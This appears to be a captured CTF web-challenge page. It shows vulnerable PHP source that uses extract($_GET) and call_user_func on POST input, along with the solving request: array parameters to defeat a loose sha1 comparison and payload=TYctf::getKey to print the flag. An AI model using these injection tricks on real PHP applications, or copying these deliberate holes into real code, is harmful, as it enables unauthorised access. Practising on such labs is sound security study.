 不安全 challenge.qsnctf.com:31536/?param1[]=1&param2[]=1
点此搜索
3
<?php
error_reporting(0);
highlight_file(__FILE__);
extract($_GET);
$token = false;
if(isset($param1) && isset($param2)){
if(sha1($param1) == sha1($param2)){
$token = true;
echo "Level 1 pass\n";
}
}
class TYctf{
public $person = 20;
public $computer_number = 30;
function getNumber(){
if(isset($this->person)) {
echo $this->person;
}
}
function isFullUse(){
if($this->person != $this->computer_number){
echo "computer is lacking !!!\n";
}
else{
echo "computer is enough !!!\n";
}
}
static function getKey(){
include ("flag.php");
echo "Level 2 pass\n";
echo "You are winner, this is your reward: \n";
echo $flag;
}
}
if($token){
call_user_func($_POST['payload']);
}
?> Level 1 pass Level 2 pass You are winner, this is your reward: sqctf{24a57d68cb104c9db2631242e68d081e}
HackBar
Load URL
Split URL
Execute
http://challenge.qsnctf.com:31536/?
param1[]=1&param2[]=1
Post data Referer User Agent Cookie
Clear All
payload=TYctf::getKey